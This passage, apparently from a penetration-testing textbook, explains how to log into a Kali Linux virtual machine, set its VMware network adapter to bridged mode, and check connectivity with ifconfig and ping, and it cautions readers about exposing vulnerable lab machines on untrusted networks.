<span id="page-24-0"></span>

<span id="page-25-0"></span>

4. Once Kali Linux boots, you will be presented with a login screen like the one shown in [Figure](#page-26-0) 1-3.

<span id="page-26-0"></span>

5. Click **Other** and enter the default credentials for Kali Linux, *root:toor*, as shown in [Figure](#page-27-0) 1-4. Then click the **Log In** button.

<span id="page-27-0"></span>

6. You will be presented with a screen like the one shown in [Figure](#page-28-0) 1-5.

<span id="page-28-0"></span>

## **Configuring the Network for Your Virtual Machine**

Because we'll be using Kali Linux to attack our target systems over a network, we need to place all our virtual machines on the same virtual network (we will see an example of moving between networks in [Chapter](#page-347-0) 13, which covers post exploitation). VMware offers three options for virtual network connections: bridged, NAT, and host only. You should choose the bridged option, but here's a bit of information about each:

- The *bridged network* connects the virtual machine directly to the local network using the same connection as the host system. As far as the local network is concerned, our virtual machine is just another node on the network with its own IP address.
- *NAT*, short for *network address translation*, sets up a private network on the host machine. The private network translates outgoing traffic from the virtual machine to the local network. On the local network, traffic from the virtual

machine will appear to come from the host machine's IP address.

The *host-only* network limits the virtual machine to a local private network on the host. The virtual machine will be able to communicate with other virtual machines in the host-only network as well as the host machine itself, but it will not be able to send or receive any traffic with the local network or the Internet.

#### **NOTE**

Because our target virtual machines will have multiple known security vulnerabilities, use caution when attaching them to your local network because anyone else on that network can also attack these machines. For this reason, I do not recommend working through this book on a public network where you do not trust the other users.

By default, the Kali Linux virtual machine network adapter is set to NAT. Here's how to change that option on both Windows and Mac OS.

**VMware Player on Microsoft Windows**

To change the virtual network on VMware Player for Windows, start VMware Player and then click your Kali Linux virtual machine. Choose **Edit virtual machine settings**, as shown in [Figure](#page-30-0) 1-6. (If you're still running Kali Linux in VMware Player, choose **Player** ▸ **Manage** ▸ **Virtual machine settings**.)

<span id="page-30-0"></span>

On the next screen, choose **Network Adapter** in the Hardware tab and choose the **Bridged** option in the **Network connection** section, as shown in [Figure](#page-31-0) 1-7.

<span id="page-31-0"></span>

Now click the **Configure Adapters** button and check the network adapter that you're using with your host operating system. As you can see in [Figure](#page-32-0) 1-8, I've selected only the Realtek wireless adapter. Once you've made your selection, press **OK**.

<span id="page-32-0"></span>

**VMware Fusion on Mac OS**

To change the virtual network connection in VMware Fusion, go to **Virtual Machine** ▸ **Network Adapter** and change from NAT to Bridged, as shown in [Figure](#page-33-0) 1-9.

<span id="page-33-0"></span>

#### **Connecting the Virtual Machine to the Network**

Kali Linux should automatically pull an IP address from the Bridged network once you make the switch. To verify your IP address, open a Linux terminal by clicking the terminal icon(a black rectangle with the symbols >\_) at the top left of the Kali screen (or choose **Applications** ▸ **Accessories** ▸ **Terminal**). Then

run the command ifconfig to see your network information, as shown in [Example](#page-34-0) 1-1.

<span id="page-34-0"></span>*Example 1-1. Networking information*

```
root@kali:~# ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:df:7e:4d
         inet addr:192.168.20.9 Bcast:192.168.20.255 Mask:255.255.255.0
         inet6 addr: fe80::20c:29ff:fedf:7e4d/64 Scope:Link
--snip--
```
#### **NOTE**

The prompt root@kali:~# is the superuser (root) prompt. We will learn more about this and the other Linux commands we use for setup in [Chapter](#page-91-0) 2.

The IPv4 address for this virtual machine is 192.168.20.9, as highlighted in bold in [Example](#page-34-0) 1-1. (The IP address for your machine will likely differ.)

#### **Testing Your Internet Access**

Now let's make sure that Kali Linux can connect to the Internet. We'll use the ping network utility to see if we can reach Google. Make sure your computer is connected to the Internet, open a Linux terminal, and enter the following.

```
root@kali:~# ping www.google.com
```
host system currently has Internet access.

If you see something like the following in response, you're online. (We'll learn more about the ping command in [Chapter](#page-114-0) 3.)

```
PING www.google.com (50.0.2.221) 56(84) bytes of data.
64 bytes from cache.google.com (50.0.2.221): icmp_req=1 ttl=60 time=28.7 ms
64 bytes from cache.google.com (50.0.2.221): icmp_req=2 ttl=60 time=28.1 ms
64 bytes from cache.google.com (50.0.2.221): icmp_req=3 ttl=60 time=27.4 ms
64 bytes from cache.google.com (50.0.2.221): icmp_req=4 ttl=60 time=29.4 ms
64 bytes from cache.google.com (50.0.2.221): icmp_req=5 ttl=60 time=28.7 ms
